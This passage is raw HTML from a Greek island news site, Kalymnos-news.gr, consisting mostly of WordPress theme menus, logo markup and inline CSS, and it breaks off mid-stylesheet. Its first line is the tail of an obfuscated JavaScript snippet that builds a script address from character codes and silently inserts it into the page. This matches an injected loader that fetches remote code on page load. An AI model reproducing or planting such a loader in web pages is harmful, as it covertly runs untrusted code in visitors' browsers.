+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-97808 single-format-standard wp-theme-Newspaper video------ global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) 